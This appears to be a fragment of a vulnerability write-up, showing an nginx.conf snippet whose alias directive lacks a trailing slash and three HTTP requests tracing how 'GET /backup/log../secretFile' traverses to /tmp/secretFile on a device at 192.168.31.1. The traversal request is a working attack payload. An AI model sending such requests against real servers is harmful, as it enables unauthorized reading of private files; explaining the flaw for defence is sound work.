 nginx.conf ×
etc > nginx > nginx.conf
57 #
58 #配置备份恢复使用
59 location /backup/log {
60 alias /tmp/syslogbackup/;
61 }
GET /backup/log../secretFile HTTP/1.1
Host: 192.168.31.1
GET /tmp/syslogbackup/../secretFile HTTP/1.1
Host: 192.168.31.1
GET /tmp/secretFile HTTP/1.1
Host: 192.168.31.1